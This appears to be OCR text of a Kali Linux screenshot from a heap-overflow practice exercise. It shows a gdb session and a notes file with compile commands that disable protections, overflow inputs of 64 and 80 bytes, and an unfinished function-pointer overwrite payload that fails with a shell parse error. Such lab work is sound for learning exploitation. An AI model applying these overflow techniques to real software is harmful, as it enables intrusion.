 1 2 3 4
4
6:12
Trash
New File
File System
Home
cau1
cau 3
kali@kali: ~/heapoverflow
File Actions Edit View Help
Inferior 1 [process 102330] will be killed.
Quit anyway? (y or n) y
(kali㉿kali)-[~/heapoverflow]
$ gdb -q heap
Reading symbols from heap...
(gdb) run $(python2 -c "print 'A'*64")
Starting program: /home/kali/heapoverflow/heap $(python2 -c "print 'A'*64")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
data is at 0×5555555592a0, fp is at 0×5555555592f0
Level has not been passed[Inferior 1 (process 102876) exited normally]
(gdb) run $(python2 -c "print 'A'*80")
Starting program: /home/kali/heapoverflow/heap $(python2 -c "print 'A'*80")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
data is at 0×5555555592a0, fp is at 0×5555555592f0
[Inferior 1 (process 102944) exited normally]
(gdb) run $(python2 -c "print 'A'*(80) + '\x69\x51\x55\x55\x55\x55
Starting program: /home/kali/heapoverflow/heap $(python2 -c "print 'A'*(80) + '\x69\x51\
x55\x55\x55\x55
zsh:1: unmatched "
zsh:1: parse error near `$(python2 -c "print ...'
During startup program exited with code 1.
(gdb)
*Untitled 1 - Mousepad
File Edit Search View Document Help
New File cau 3 Untitled 1 cau1
41
42 return 0;
43 }
44 3
45 gcc -g -fno-stack-protector -z execstack heap.c -o heap
46 4
47 ./heap Hello
48 5
49 gdb -q heap
50 list 1,30
51 break 29
52 run AAAA
53 info proc map
54 x/300x 0×555555559000
55 disass nowinner
56 q
57 y
58 gdb -q heap
59 run $(python2 -c "print 'A'*64")
60 run $(python2 -c "print 'A'*80")
61 run $(python2 -c "print 'A'*(80) + '\x69\x51\x55\x55\x55\x55